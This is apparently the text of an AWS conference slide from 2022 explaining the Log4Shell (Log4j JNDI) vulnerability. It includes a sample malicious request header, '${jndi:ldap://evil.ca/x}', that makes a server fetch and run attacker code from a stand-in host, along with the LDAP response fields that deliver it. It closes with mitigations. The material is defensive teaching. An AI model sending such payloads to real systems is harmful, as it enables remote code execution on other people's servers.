 DEVELOPER WEEK 2022 – LOG4SHELL – LESSONS LEARNED
© 2022, Amazon Web Services, Inc. or its affiliates.
Log4j JNDI vulnerability
Vulnerable Server
http://victim.xa
Attacker
The LDAP server responds with directory
information that contains the malicious Java
class
Malicious LDAP Server
ldap://evil.xa
An attacker inserts the JNDI lookup in a
header field that is likely to be logged
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.ca/x}
Log4j interpolates the
string and queries the
malicious LDAP server
${jndi:ldap://evil.ca/x}
ldap://evil.ca/x
The string is passed to
Log4j for logging
public class Malicious implements Serializable {
...
static {

}
...
}
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
Vulnerable Log4j
implementation
Java deserializes
(or downloads)
the malicious
Java Class and
executes it.
1. 2. 3.
4.
5.
Block incoming request Block outgoing query

